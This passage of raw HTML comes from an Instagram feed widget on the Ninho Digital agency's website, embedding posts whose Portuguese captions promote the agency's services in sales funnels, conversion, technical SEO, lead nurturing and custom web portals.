qre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSnW8J97Y_h1ws-4tgSrUJdukIAiXUdnjRkgdsVb8eOlg&amp;oe=6884E1D2&quot;}">
            <span class="sbi-screenreader">Você investe em tráfego, as visitas chegam… ma</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ninho.digital/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Você investe em tráfego, as visitas chegam… mas as conversões não aparecem?

Esse é um sinal de que algo no seu funil ou na sua estratégia pode estar desalinhado e acredite, não é falta de acesso, é falta de direção.

Pode ser o público errado, uma landing page pouco estratégica ou até uma jornada mal construída. O importante é entender que conversão exige mais do que cliques: exige conexão, clareza e propósito.

Está na hora de transformar acessos em resultados reais.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063482180322346" data-date="1751580045">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DLqWCxzhyoZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t39.30808-6/515045422_1310145784444502_8914708064797954653_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=djcdpXOfGRIQ7kNvwGjZFI0&#038;_nc_oc=Adlx-XH2xoXqwk7yWAs_967VTxOCs_8tI3UyQqdWLfuZkDhUNmmCJ3wM3OOrD5OZ_y-yc5j8qgM59qEEP-w3Cigo&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&#038;oh=00_AfRK35D-OZkmEQ9xI_Ceth7kleoAjJqHEJ4mvp-9pNQKXg&#038;oe=6884DEF5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/515045422_1310145784444502_8914708064797954653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=djcdpXOfGRIQ7kNvwGjZFI0&amp;_nc_oc=Adlx-XH2xoXqwk7yWAs_967VTxOCs_8tI3UyQqdWLfuZkDhUNmmCJ3wM3OOrD5OZ_y-yc5j8qgM59qEEP-w3Cigo&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfRK35D-OZkmEQ9xI_Ceth7kleoAjJqHEJ4mvp-9pNQKXg&amp;oe=6884DEF5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/515045422_1310145784444502_8914708064797954653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=djcdpXOfGRIQ7kNvwGjZFI0&amp;_nc_oc=Adlx-XH2xoXqwk7yWAs_967VTxOCs_8tI3UyQqdWLfuZkDhUNmmCJ3wM3OOrD5OZ_y-yc5j8qgM59qEEP-w3Cigo&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfRK35D-OZkmEQ9xI_Ceth7kleoAjJqHEJ4mvp-9pNQKXg&amp;oe=6884DEF5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/515045422_1310145784444502_8914708064797954653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=djcdpXOfGRIQ7kNvwGjZFI0&amp;_nc_oc=Adlx-XH2xoXqwk7yWAs_967VTxOCs_8tI3UyQqdWLfuZkDhUNmmCJ3wM3OOrD5OZ_y-yc5j8qgM59qEEP-w3Cigo&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfRK35D-OZkmEQ9xI_Ceth7kleoAjJqHEJ4mvp-9pNQKXg&amp;oe=6884DEF5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/515045422_1310145784444502_8914708064797954653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=djcdpXOfGRIQ7kNvwGjZFI0&amp;_nc_oc=Adlx-XH2xoXqwk7yWAs_967VTxOCs_8tI3UyQqdWLfuZkDhUNmmCJ3wM3OOrD5OZ_y-yc5j8qgM59qEEP-w3Cigo&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfRK35D-OZkmEQ9xI_Ceth7kleoAjJqHEJ4mvp-9pNQKXg&amp;oe=6884DEF5&quot;}">
            <span class="sbi-screenreader">Por aqui, funil de vendas não é uma receita pron</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ninho.digital/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Por aqui, funil de vendas não é uma receita pronta, é uma estratégia construída com base na realidade de cada negócio.

Antes de propor qualquer ação, entendemos o modelo comercial, o comportamento do público e o caminho que o lead percorre até a decisão de compra. Com isso, desenhamos um funil que faz sentido de verdade: da atração à conversão.

A cada etapa, otimizamos com base em dados reais e evolução contínua, garantindo que o funil cresça junto com os resultados do cliente.

📈 Um funil bem estruturado não entrega só leads, entrega oportunidades que têm tudo para virar negócio.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18145967659377391" data-date="1750798882">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DLTEF5-Kog6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t39.30808-6/503590044_1286637923461955_8653054069986070939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=j506UhjVF1YQ7kNvwFGas5g&#038;_nc_oc=Adnu5egEz6PlVvTHAQRcIaYsEiMkfIK_7ugVomwy5xfKrbcmSXrWJssos5rvyebshOOlVKiu6xj1elrkgJ8Bhcqs&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&#038;oh=00_AfSoSl26Bkx6gPYqTKJEwrfIeq2LQfARBo0qtkfQLu6cfg&#038;oe=6884EECD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/503590044_1286637923461955_8653054069986070939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j506UhjVF1YQ7kNvwFGas5g&amp;_nc_oc=Adnu5egEz6PlVvTHAQRcIaYsEiMkfIK_7ugVomwy5xfKrbcmSXrWJssos5rvyebshOOlVKiu6xj1elrkgJ8Bhcqs&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSoSl26Bkx6gPYqTKJEwrfIeq2LQfARBo0qtkfQLu6cfg&amp;oe=6884EECD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/503590044_1286637923461955_8653054069986070939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j506UhjVF1YQ7kNvwFGas5g&amp;_nc_oc=Adnu5egEz6PlVvTHAQRcIaYsEiMkfIK_7ugVomwy5xfKrbcmSXrWJssos5rvyebshOOlVKiu6xj1elrkgJ8Bhcqs&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSoSl26Bkx6gPYqTKJEwrfIeq2LQfARBo0qtkfQLu6cfg&amp;oe=6884EECD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/503590044_1286637923461955_8653054069986070939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j506UhjVF1YQ7kNvwFGas5g&amp;_nc_oc=Adnu5egEz6PlVvTHAQRcIaYsEiMkfIK_7ugVomwy5xfKrbcmSXrWJssos5rvyebshOOlVKiu6xj1elrkgJ8Bhcqs&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSoSl26Bkx6gPYqTKJEwrfIeq2LQfARBo0qtkfQLu6cfg&amp;oe=6884EECD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/503590044_1286637923461955_8653054069986070939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j506UhjVF1YQ7kNvwFGas5g&amp;_nc_oc=Adnu5egEz6PlVvTHAQRcIaYsEiMkfIK_7ugVomwy5xfKrbcmSXrWJssos5rvyebshOOlVKiu6xj1elrkgJ8Bhcqs&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSoSl26Bkx6gPYqTKJEwrfIeq2LQfARBo0qtkfQLu6cfg&amp;oe=6884EECD&quot;}">
            <span class="sbi-screenreader">Um portal desatualizado pode parecer funcional na </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://ninho.digital/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Um portal desatualizado pode parecer funcional na superfície, mas está comprometendo seus resultados sem que você perceba.

Quando o carregamento é lento, a autonomia é limitada e o tráfego orgânico não cresce, é hora de repensar a estrutura e evoluir.

Atualizar seu portal não é só uma questão técnica, é uma forma de manter sua presença digital competitiva, eficiente e pronta para escalar.

Quer modernizar o seu portal e recuperar performance? A Ninho Digital pode te ajudar!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18075529729899861" data-date="1750431006">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DLIGbOdthND/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t39.30808-6/504206314_1286636096795471_8020029260400186268_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=HGbfkEkt6b0Q7kNvwG7VShd&#038;_nc_oc=Adl16RkhdX4sFRbWZNLnMUEZXaOrYtdgr6I4WgsLxMPzva_1jh6z1cPPCdBZrICDCEBvXNWHVspYT6AdmTZwiI2e&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&#038;oh=00_AfT8lF-3xCEceQiy1eB169tFVzY4k50_pPrY9_RfZBGmuA&#038;oe=6884FB06" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/504206314_1286636096795471_8020029260400186268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HGbfkEkt6b0Q7kNvwG7VShd&amp;_nc_oc=Adl16RkhdX4sFRbWZNLnMUEZXaOrYtdgr6I4WgsLxMPzva_1jh6z1cPPCdBZrICDCEBvXNWHVspYT6AdmTZwiI2e&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfT8lF-3xCEceQiy1eB169tFVzY4k50_pPrY9_RfZBGmuA&amp;oe=6884FB06&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/504206314_1286636096795471_8020029260400186268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HGbfkEkt6b0Q7kNvwG7VShd&amp;_nc_oc=Adl16RkhdX4sFRbWZNLnMUEZXaOrYtdgr6I4WgsLxMPzva_1jh6z1cPPCdBZrICDCEBvXNWHVspYT6AdmTZwiI2e&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfT8lF-3xCEceQiy1eB169tFVzY4k50_pPrY9_RfZBGmuA&amp;oe=6884FB06&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/504206314_1286636096795471_8020029260400186268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HGbfkEkt6b0Q7kNvwG7VShd&amp;_nc_oc=Adl16RkhdX4sFRbWZNLnMUEZXaOrYtdgr6I4WgsLxMPzva_1jh6z1cPPCdBZrICDCEBvXNWHVspYT6AdmTZwiI2e&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfT8lF-3xCEceQiy1eB169tFVzY4k50_pPrY9_RfZBGmuA&amp;oe=6884FB06&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/504206314_1286636096795471_8020029260400186268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HGbfkEkt6b0Q7kNvwG7VShd&amp;_nc_oc=Adl16RkhdX4sFRbWZNLnMUEZXaOrYtdgr6I4WgsLxMPzva_1jh6z1cPPCdBZrICDCEBvXNWHVspYT6AdmTZwiI2e&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfT8lF-3xCEceQiy1eB169tFVzY4k50_pPrY9_RfZBGmuA&amp;oe=6884FB06&quot;}">
            <span class="sbi-screenreader">Você pode ter bons conteúdos, usar palavras-chav</span>
            	                    <img src="https://ninho.digital/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Você pode ter bons conteúdos, usar palavras-chave relevantes e ainda assim não alcançar os resultados que espera no Google. O motivo? O SEO técnico.

Por trás da aparência do seu site, existe uma estrutura que influencia diretamente o desempenho nos buscadores: tempo de carregamento, arquitetura das páginas, tags bem organizadas, responsividade, indexação correta e mais.

Quando esses elementos não estão otimizados, até o melhor conteúdo perde força. É como construir em terreno instável — parece tudo certo, mas os resultados não se sustentam.

SEO técnico é invisível para o usuário, mas essencial para o algoritmo. E ignorar essa etapa pode ser o que está impedindo seu site de crescer de verdade.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283548028250811" data-date="1750107634">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DK-do-cswbi/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t39.30808-6/503425839_1286634223462325_6207829309196839081_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L0oiF08UOSwQ7kNvwFa2-qM&#038;_nc_oc=Adloaw6nJiZ0n3TsMoRKHcqAexGtkUKnVBJLkbuigNFpear7GEby7HBHyrE3awZbXfx2m_SulaZYNBML9yqjtAGr&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&#038;oh=00_AfSL5F2KyUTvTCHMGYU3hvQfWDDZpcB9FPWuuxExDi94Ow&#038;oe=6884FB3B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t39.30808-6\/503425839_1286634223462325_6207829309196839081_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L0oiF08UOSwQ7kNvwFa2-qM&amp;_nc_oc=Adloaw6nJiZ0n3TsMoRKHcqAexGtkUKnVBJLkbuigNFpear7GEby7HBHyrE3awZbXfx2m_SulaZYNBML9yqjtAGr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSL5F2KyUTvTCHMGYU3hvQfWDDZpcB9FPWuuxExDi94Ow&amp;oe=6884FB3B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t39.30808-6\/503425839_1286634223462325_6207829309196839081_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L0oiF08UOSwQ7kNvwFa2-qM&amp;_nc_oc=Adloaw6nJiZ0n3TsMoRKHcqAexGtkUKnVBJLkbuigNFpear7GEby7HBHyrE3awZbXfx2m_SulaZYNBML9yqjtAGr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSL5F2KyUTvTCHMGYU3hvQfWDDZpcB9FPWuuxExDi94Ow&amp;oe=6884FB3B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t39.30808-6\/503425839_1286634223462325_6207829309196839081_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L0oiF08UOSwQ7kNvwFa2-qM&amp;_nc_oc=Adloaw6nJiZ0n3TsMoRKHcqAexGtkUKnVBJLkbuigNFpear7GEby7HBHyrE3awZbXfx2m_SulaZYNBML9yqjtAGr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSL5F2KyUTvTCHMGYU3hvQfWDDZpcB9FPWuuxExDi94Ow&amp;oe=6884FB3B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t39.30808-6\/503425839_1286634223462325_6207829309196839081_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L0oiF08UOSwQ7kNvwFa2-qM&amp;_nc_oc=Adloaw6nJiZ0n3TsMoRKHcqAexGtkUKnVBJLkbuigNFpear7GEby7HBHyrE3awZbXfx2m_SulaZYNBML9yqjtAGr&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSL5F2KyUTvTCHMGYU3hvQfWDDZpcB9FPWuuxExDi94Ow&amp;oe=6884FB3B&quot;}">
            <span class="sbi-screenreader">Nem todo lead que chega até você está pronto pa</span>
            	                    <img src="https://ninho.digital/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nem todo lead que chega até você está pronto para comprar — e tudo bem. Mas ignorar esse contato pode ser um erro que custa caro.

💡 Leads em estágio inicial precisam de tempo, informação e conexão. O segredo está em nutrir, não em pressionar.

Com uma boa estratégia de conteúdo, automação e funil bem estruturado, você mantém esse lead engajado até que ele esteja preparado para tomar uma decisão.

O que sua empresa faz com os leads que ainda não estão prontos?
Desiste? Ou transforma em oportunidade futura?">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18154223005332181" data-date="1749848433">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DK2vQSRt8WG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t39.30808-6/493023815_1279720384153709_7461258805102321712_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4L1gJ04cci4Q7kNvwFyRqon&#038;_nc_oc=AdlFTB7pbK7PFk7KV8A-hQTYejwK8gC_PdRIwn9CoL5_mHV48RPmPPCrD0VJeRz8g1dwhhTMRiYdBbgW9CrW7fkB&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&#038;oh=00_AfSxmZAJAv89NN9oynBfhq7zmekegBFTKaBqOk4Osfq46w&#038;oe=6884E13D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/493023815_1279720384153709_7461258805102321712_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4L1gJ04cci4Q7kNvwFyRqon&amp;_nc_oc=AdlFTB7pbK7PFk7KV8A-hQTYejwK8gC_PdRIwn9CoL5_mHV48RPmPPCrD0VJeRz8g1dwhhTMRiYdBbgW9CrW7fkB&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSxmZAJAv89NN9oynBfhq7zmekegBFTKaBqOk4Osfq46w&amp;oe=6884E13D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/493023815_1279720384153709_7461258805102321712_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4L1gJ04cci4Q7kNvwFyRqon&amp;_nc_oc=AdlFTB7pbK7PFk7KV8A-hQTYejwK8gC_PdRIwn9CoL5_mHV48RPmPPCrD0VJeRz8g1dwhhTMRiYdBbgW9CrW7fkB&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSxmZAJAv89NN9oynBfhq7zmekegBFTKaBqOk4Osfq46w&amp;oe=6884E13D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/493023815_1279720384153709_7461258805102321712_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4L1gJ04cci4Q7kNvwFyRqon&amp;_nc_oc=AdlFTB7pbK7PFk7KV8A-hQTYejwK8gC_PdRIwn9CoL5_mHV48RPmPPCrD0VJeRz8g1dwhhTMRiYdBbgW9CrW7fkB&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSxmZAJAv89NN9oynBfhq7zmekegBFTKaBqOk4Osfq46w&amp;oe=6884E13D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t39.30808-6\/493023815_1279720384153709_7461258805102321712_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4L1gJ04cci4Q7kNvwFyRqon&amp;_nc_oc=AdlFTB7pbK7PFk7KV8A-hQTYejwK8gC_PdRIwn9CoL5_mHV48RPmPPCrD0VJeRz8g1dwhhTMRiYdBbgW9CrW7fkB&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&amp;oh=00_AfSxmZAJAv89NN9oynBfhq7zmekegBFTKaBqOk4Osfq46w&amp;oe=6884E13D&quot;}">
            <span class="sbi-screenreader">À primeira vista, um portal genérico pode parece</span>
            	                    <img src="https://ninho.digital/wp-content/plugins/instagram-feed/img/placeholder.png" alt="À primeira vista, um portal genérico pode parecer mais prático e econômico. Mas quando o negócio começa a crescer, as limitações aparecem rápido: pouca flexibilidade, baixa performance, dificuldade para integrar novas funcionalidades e SEO comprometido.

Já um portal personalizado é construído pensando na realidade e nos objetivos da sua empresa. Ele acompanha seu crescimento, permite ajustes com liberdade e é otimizado desde a base para gerar resultados de verdade.

Enquanto o genérico tenta se adaptar ao que você precisa, o personalizado já nasce preparado para entregar performance.

No fim, a pergunta não é sobre custo — é sobre valor entregue ao longo do tempo.

#NinhoDigital">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17927558142063860" data-date="1749592860">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DKvHyh0SQlW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t39.30808-6/500762951_1279717060820708_5091427591648669202_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=QvO1eBpg2rEQ7kNvwG9cTTN&#038;_nc_oc=Adl_0RIobUm7Yf-Vs90_0zmV_aGHLKwqr0msYLkmHUvCl1sL5f-HVMxCXRUregRVg4OM0lEo6gK8wHuHcbIqFN8T&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=mqre5Ez5f56UIOD77n_6XQ&#038;oh=00_AfQ_VtSHeuDorRiL5LTW-xEiTXFwyycrDIEW38gIuFSz-A&#038;oe=6884F193" 